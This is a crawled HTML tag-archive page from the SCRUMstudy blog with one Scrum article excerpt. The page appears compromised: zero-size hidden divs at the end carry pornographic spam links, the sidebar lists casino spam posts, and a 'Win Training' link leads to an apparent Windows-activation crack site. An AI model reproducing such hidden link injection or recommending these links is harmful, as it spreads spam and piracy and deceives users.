

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.scrumstudy.com/tag/agile-certification-2/
body_size: 31575
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="noindex,follow" />
<title>agile certification | SCRUMstudy Blog</title>

<link rel="stylesheet" href="https://blog.scrumstudy.com/wp-content/themes/magazine-basic/style.css" type="text/css" media="screen" />
<style type="text/css">
body { width: 1024px; }
#mainwrapper { width: 1004px; }
#sidebar { width: 180px; }
#sidebar .side-widget { width: 160px; }
#secondsidebar { width: 180px; }
#secondsidebar .side-widget { width: 160px; }
#leftcontent, #twocol, #threecol, #threecol2, .commentlist { width: 576px; }
#leftcontent img, .wp-caption { max-width: 576px; }
#leftcontent .wp-caption img, #leftcontent .gallery-thumb img { max-width: 564px; }
<!-- fix for IE & Safari -->
.threepost embed { width: 167.04px !important; }
.twopost embed { width: 264.96px !important; }
<!-- end fix for Safari -->
</style>
	<link rel="pingback" href="https://blog.scrumstudy.com/xmlrpc.php" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://blog.scrumstudy.com/wp-content/themes/magazine-basic/iestyles.css" />
<![endif]-->

<!-- All In One SEO Pack 3.6.2[344,390] -->

<meta name="keywords"  content="agile,agile certification,scrum,scrum certification,scrum cources,scrumalliance,scrumstudy" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.scrumstudy.com/#organization","url":"https://blog.scrumstudy.com/","name":"SCRUMstudy Blog","sameAs":[]},{"@type":"WebSite","@id":"https://blog.scrumstudy.com/#website","url":"https://blog.scrumstudy.com/","name":"SCRUMstudy Blog","publisher":{"@id":"https://blog.scrumstudy.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.scrumstudy.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blog.scrumstudy.com/tag/agile-certification-2/#collectionpage","url":"https://blog.scrumstudy.com/tag/agile-certification-2/","inLanguage":"en-US","name":"agile certification","isPartOf":{"@id":"https://blog.scrumstudy.com/#website"},"breadcrumb":{"@id":"https://blog.scrumstudy.com/tag/agile-certification-2/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://blog.scrumstudy.com/tag/agile-certification-2/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://blog.scrumstudy.com/","url":"https://blog.scrumstudy.com/","name":"SCRUMstudy Blog"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://blog.scrumstudy.com/tag/agile-certification-2/","url":"https://blog.scrumstudy.com/tag/agile-certification-2/","name":"agile certification"}}]}]}</script>
<link rel="canonical" href="https://blog.scrumstudy.com/tag/agile-certification-2/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Feed" href="https://blog.scrumstudy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Comments Feed" href="https://blog.scrumstudy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; agile certification Tag Feed" href="https://blog.scrumstudy.com/tag/agile-certification-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.scrumstudy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.12"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://blog.scrumstudy.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.scrumstudy.com/wp-includes/css/dashicons.min.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='sharewidget-style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/share-widget/css/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=4.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://platform.twitter.com/widgets.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='https://blog.scrumstudy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.scrumstudy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.scrumstudy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.12" />
<script type="text/javascript">
		  window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript">
	window._wp_rp_static_base_url = 'http://dtmvdvtzf8rz0.cloudfront.net/static/';
	window._wp_rp_wp_ajax_url = "https://blog.scrumstudy.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.0';
	window._wp_rp_post_id = '2535';
	window._wp_rp_num_rel_posts = '6';
</script>
<link rel="stylesheet" href="http://dtmvdvtzf8rz0.cloudfront.net/static/wp-rp-css/vertical.css?version=3.0" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #796a6a; }
</style>
</head>

<body class="archive tag tag-agile-certification-2 tag-113 custom-background">
<!-- begin header -->
<div id="header">
			<div id="login">
    	<ul><li><a href="https://blog.scrumstudy.com/wp-login.php?redirect_to=https%3A%2F%2Fblog.scrumstudy.com%2Fvarious-scrum-aspects%2F">Log In</a></li></ul> 
    </div>
        	    	<a href="https://blog.scrumstudy.com/" class="headerimage"><img src="http://www.scrumstudy.com/images/banners/blogHeader.jpg " alt="SCRUMstudy Blog" class="fl" /></a>
        <div id="description" class="fl">
        Scrum and Agile Certifications    </div>     
    <div class="main-navigation"><ul id="menu-scrumstudy" class="sf-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.SCRUMstudy.com/blog">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.SCRUMstudy.com/blog/?cat=1">Articles</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://blog.scrumstudy.com/category/imagesvideos/">Images/Videos</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a title="Scrumstudy Website" href="http://www.scrumstudy.com">Visit Scrumstudy</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-385"><a href="http://www.scrumstudy.com/sbok-guide.asp">SBOK™ Guide</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="http://www.scrumstudy.com/why-use-sbok.asp">Why use the SBOK™ Guide</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="http://www.scrumstudy.com/overview-of-sbok.asp">Overview of SBOK™ Guide</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="http://www.scrumstudy.com/first-chapter-sbok.asp">SBOK™ Guide First Chapter</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="http://www.scrumstudy.com/sbok-translation-project.asp">SBOK™ Guide Translation Project</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="http://www.scrumstudy.com/buy-sbok.asp">Buy the SBOK™ Guide</a></li>
</ul>
</li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="http://www.scrumstudy.com/certification.asp">Certification</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="http://www.scrumstudy.com/why-get-scrum-certified.asp">Why get Certified?</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="http://www.scrumstudy.com/certification-hierarchy.asp">Certification Hierarchy</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="http://www.scrumstudy.com/introduction-to-scrum-course.asp">Introduction to Scrum Course</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="http://www.scrumstudy.com/scrum-master-certification.asp">Scrum Master Certification</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Certification</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Certification</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-398"><a href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Certification</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum  Master</a></li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="http://www.scrumstudy.com/membership.asp">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://www.scrumstudy.com/why-become-a-member.asp">Why become a member?</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="http://www.scrumstudy.com/free-lifetime-primary-membership.asp">Free Lifetime Primary Membership</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="http://www.scrumstudy.com/advanced-membership.asp">Advanced Membership</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="http://www.scrumstudy.com/membership-plans.asp">Membership Plans</a></li>
</ul>
</li>
</ul></div>
</div>
<!-- end header -->


<div id="mainwrapper">
<!-- begin sidebar -->
    <div id="sidebar">
				<div id="recent-posts-2" class="side-widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-casino-azrbaycan-rsmi-pinup-kazino-az-62/">Pin Up Casino Azərbaycan Rəsmi PINUP Kazino AZ</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-online-casino-oyunlar-oyna-bonuslar-tut-v-421/">Pin-Up Online Casino: Oyunlar Oyna, Bonusları Tut və Real Nağd Pul Qazan</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-casino-azerbaycan-pin-up-az-rsmi-sayt-giri-25/">Pin Up Casino Azerbaycan Pin-Up AZ rəsmi saytı, giriş, bonuslar, slot maşınları</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pinup-yukle-pin-up-yukle-app-kazino-indir-v-qazan-2/">Pinup yukle ᐉ Pin-Up yukle app! Kazino indir və qazan!</a>
									</li>
					</ul>
		</div><div id="categories-3" class="side-widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-30"><a href="https://blog.scrumstudy.com/category/agile-2/" >Agile</a> (246)
</li>
	<li class="cat-item cat-item-34"><a href="https://blog.scrumstudy.com/category/agile-certification/" >Agile Certification</a> (147)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.scrumstudy.com/category/agile-training/" >Agile Training</a> (168)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.scrumstudy.com/category/articles/" title="Articles">Articles</a> (499)
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.scrumstudy.com/category/competitors/" title="Discussion about competitors">Competitors</a> (71)
</li>
	<li class="cat-item cat-item-22"><a href="https://blog.scrumstudy.com/category/course-prep/" >course prep</a> (76)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.scrumstudy.com/category/discussion/" title="Discussion">Discussion</a> (85)
</li>
	<li class="cat-item cat-item-39"><a href="https://blog.scrumstudy.com/category/free-resources/" >Free Resources</a> (187)
</li>
	<li class="cat-item cat-item-204"><a href="https://blog.scrumstudy.com/category/grandpashabet/" >GrandPashaBet</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.scrumstudy.com/category/imagesvideos/" title="Images/Videos">Images/Videos</a> (76)
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.scrumstudy.com/category/jobs/" >Jobs</a> (66)
</li>
	<li class="cat-item cat-item-37"><a href="https://blog.scrumstudy.com/category/learning-scrum/" >Learning Scrum</a> (158)
</li>
	<li class="cat-item cat-item-205"><a href="https://blog.scrumstudy.com/category/pin-up/" >Pin-Up</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://blog.scrumstudy.com/category/pin-up-az/" >Pin-Up AZ</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://blog.scrumstudy.com/category/pin-up-giri/" >Pin-Up giriş</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://blog.scrumstudy.com/category/pin-up-online/" >Pin-Up Online</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://blog.scrumstudy.com/category/sbok/" >SBOK™</a> (242)
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.scrumstudy.com/category/scrum-3/" >Scrum</a> (301)
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.scrumstudy.com/category/scrum-certification/" >Scrum Certification</a> (139)
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.scrumstudy.com/category/scrum-training-2/" >Scrum Training</a> (179)
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.scrumstudy.com/category/testimonials/" title="Testimonials">Testimonials</a> (68)
</li>
		</ul>
</div><div id="text-2" class="side-widget widget_text"><h2>Free Resources</h2>			<div class="textwidget"><a href="http://www.scrumstudy.com/introduction-to-scrum-course.asp">Free Introduction to Scrum Course</a><br/>
<a href="http://www.scrumstudy.com/FreeResoursesTab.asp" Target="_blank" >Free Resources</a><br/>
<a href="http://www.scrumstudy.com/FreeResources/Free-Assessment.asp" Target="_blank" >Free Assessment</a><br/>
<a href="http://www.scrumstudy.com/pdf/Scrumstudy%20Process%20Chart-2-%2018-10-2012.pdf" Target="_blank" >Scrum One Pager</a><br/>
<a href="http://www.scrumstudy.com/search.asp" Target="_blank" >Scrum And Agile Glossary</a>

<br/>
<a href="http://www.scrumstudy.com/CrossWord/index.html" Target="_blank" >Cross Word</a>

</div>
		</div><div id="text-3" class="side-widget widget_text"><h2>Enroll for a Course</h2>			<div class="textwidget"><a title="Agile Training" href="http://www.scrumstudy.com">Agile Training</a>
<br>
<a title="Agile Certification" href="http://www.scrumstudy.com">Agile Certification</a>
<br>
<a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification-training.asp">Scrum Master Training</a>
<br>
<a title="Agile Expert Training" href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Training</a>
<br>
<a title="Scrum Product Owner Training" href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Training</a>
<br>
<a title="Expert Scrum Master Training" href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum Master Training</a>
<br>
<a title="Scrum Developer Training" href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Training</a>
<br>
<a title="Win Training" href="http://winactivator.net/">Win Training</a>
<br>
<a title="Scrum Certification" href="http://www.scrumstudy.com">Scrum Certification</a></div>
		</div>    </div>
<!-- end sidebar -->	<div id="leftcontent">
	   		<h1 class="catheader">
    Posts Tagged &#8216; agile certification &#8217;    	</h1>
    	
		
	<div id="post-2535" class="post-2535 post type-post status-publish format-standard hentry category-agile-2 category-agile-certification category-agile-training category-articles category-competitors category-course-prep category-discussion category-free-resources category-imagesvideos category-jobs category-learning-scrum category-sbok category-scrum-3 category-scrum-certification category-scrum-training-2 category-testimonials tag-agile tag-agile-certification-2 tag-scrum tag-scrum-certification-2 tag-scrum-cources tag-scrumalliance tag-scrumstudy">
	
						<h2><a href="https://blog.scrumstudy.com/various-scrum-aspects/" title="Permalink to Various Scrum Aspects" rel="bookmark">Various Scrum Aspects</a></h2>
				<div class="meta"><div class="date">July 11, 2017</div>By <a href="https://blog.scrumstudy.com/author/scrumstudy/" title="Posts by SCRUMstudy" rel="author">SCRUMstudy</a></div><div class="entry"><a href="https://blog.scrumstudy.com/various-scrum-aspects/" title="Various Scrum Aspects"><img src="http://blog.scrumstudy.com/wp-content/uploads/aspects.jpg" class="alignleft" alt="Various Scrum Aspects" width="150" height="150" /></a>

<p class="excerpt">Scrum is a framework for collaborative effort of the team on some of the very complex software projects. It is the most widely-used subset of Agile. The Scrum principles are the fundamental guidelines for applying Scrum framework. The Scrum framework drives on the goals of giving utmost business value in least time. Various Scrum aspects&hellip;</p><p><a href="https://blog.scrumstudy.com/various-scrum-aspects/" class="more-link">Read more &raquo;</a></p></div>	
	</div><!-- #post-## -->
   	
   		</div>
    <!-- begin second sidebar -->
    <div id="secondsidebar">
		<div id="search-2" class="side-widget widget_search"><h2>Search</h2><form method="get" id="searchform" action="https://blog.scrumstudy.com/">
<div>
<input type="text" class="search_input" value="Search &amp; Hit Enter" name="s" id="s" onfocus="if (this.value == 'Search &amp; Hit Enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search &amp; Hit Enter';}" />
<input type="hidden" id="searchsubmit" />
</div>
</form></div><div id="quick-subscribe" class="side-widget widget_quick_subscribe"><h2>Subscribe</h2>			
			<div id='quick_subscribe_messages'>
			
						
			</div>
			
			<form name='quick_subscribe_form' id='quick_subscribe_form' method='POST' action='http://blog.scrumstudy.com/index.php?'>
			
				<input type='text' name='QS_user_email_widget' id='QS_user_email_widget' value='E-mail' onFocus='if(this.value=="E-mail") this.value=""'>
							
			</form>
			
			
			</div><div id="ultimate-follow-me" class="side-widget ultimate_follow_me_widget"><h2>Follow Us On</h2><div id="ultimate-follow-me"><a href="http://facebook.com/SCRUMstudy" target="_blank"><img src="http://blog.scrumstudy.com/wp-content/plugins/ultimate-follow-me/style1/facebook.png" border="0" style="margin:3px;"/></a><a href="http://twitter.com/scrumstudy_" target="_blank"><img src="http://blog.scrumstudy.com/wp-content/plugins/ultimate-follow-me/style1/twitter.png" border="0" style="margin:3px;"/></a></div></div><div id="text-4" class="side-widget widget_text"><h2>Enroll for a Training</h2>			<div class="textwidget"><a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification-training.asp">Scrum Master Training</a>
<br>
<a title="Agile Expert Training" href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Training</a>
<br>
<a title="Scrum Product Owner Training" href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Training</a>
<br>
<a title="Expert Scrum Master Training" href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum Master Training</a>
<br>
<a title="Scrum Developer Training" href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Training</a>
<br>
<a title="Scrum Training" href="http://www.scrumstudy.com">Scrum Training</a>
<br>
<a title="Agile Training" href="http://www.scrumstudy.com">Agile Training</a>
<br>
</div>
		</div>    </div>
<!-- end second sidebar --></div>
<!-- begin footer -->
<div id="footer">
    Copyright &copy; 2026 <a href="https://blog.scrumstudy.com">SCRUMstudy Blog</a>. All Rights Reserved.<br />
    Designed By: <span class="red"> <a href="http://www.edusysglobal.com/" targer="_blank">Edusys Services Pvt Limited</a> <a href="https://pcgamesguru.com">Tech Team</a></span> <br>Bangalore
</div>
<div style="width: 100%; top: 0px; left: 0px; display: none;" id="mys_ol"></div>
<div id="mys_box">
	<div id="mys_bd">
		<div id="myshare_box">
			<div id="myshare_window">
				<div id="mys_tab_1" class="mys_tab">
					<div class="mys_top">
						<div class="mys_logo"><a href="http://www.share-widget.com" target="_blank"><span></span>SHARE WIDGET</a></div>
						<input type="button" name="close" class="mys_close" onclick="_mysin.hm()" value="">
					</div>
					<div id="s-1" class="mys_box">
						<div class="mys_best">
							<ul>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=facebook" class="mys_partners fb" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=twitter" class="mys_partners tw" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=googleplus" class="mys_partners gp" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=pinterest" class="mys_partners pt" target="_blank" onclick="javascript:_mysin.pinMarklet();return false;"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=linkedin" class="mys_partners in" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=tumblr" class="mys_partners tb" target="_blank"><span></span></a></li>
							</ul>
						</div>
					</div>
					<p><a href="http://www.share-widget.com" target="_blank">http://www.share-widget.com</a></p>
				</div>
			</div>	
		</div>
	</div>
</div><script>
    jQuery(document).ready(function () {
		jQuery.post('https://blog.scrumstudy.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type="text/javascript" id="sns_global_scripts">_atrk_opts = { atrk_acct:"CK1Wl1a8FRh24B", domain:"scrumstudy.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();</script><script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/themes/magazine-basic/js/effects.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/plugins/share-widget/js/default_scripts.js?ver=2.0'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/wp-embed.min.js?ver=4.9.12'></script>
<script type="text/javascript">
/* <![CDATA[ */
(function($) {
	$("object, embed, .format-video iframe").each(function() {
		var $origVideo = $(this),
			aspectRatio = $origVideo.attr("height") / $origVideo.attr("width"),
			wrapWidth = $origVideo.parents().find("p").width();
		if($origVideo.attr("width") > wrapWidth) {
			$origVideo
				.attr("width", wrapWidth)
				.attr("height", (wrapWidth * aspectRatio));
		}
	});
})(jQuery);
/* ]]> */
</script>
<!-- Magazine Basic theme designed by Themes by bavotasan.com - http://themes.bavotasan.com -->

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">daughter in law fuck <a href="https://antarvasnasexvideos.net/" rel="dofollow" target="_self" >antarvasnasexvideos.net</a> moviewaphd</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy fucking girls <a href="https://wowindiansex.info/" rel="dofollow" title="wowindiansex.info hd cartoon porn">wowindiansex.info</a> hot song video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">defloretion <a href="https://www.pornodoza.info/" >pornodoza.info</a> indian pronvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tubeporn.com <a href="https://pornwap.tv/" rel="dofollow" target="_self" title="pornwap.tv">pornwap.tv</a> khatrimaza full pro</div>
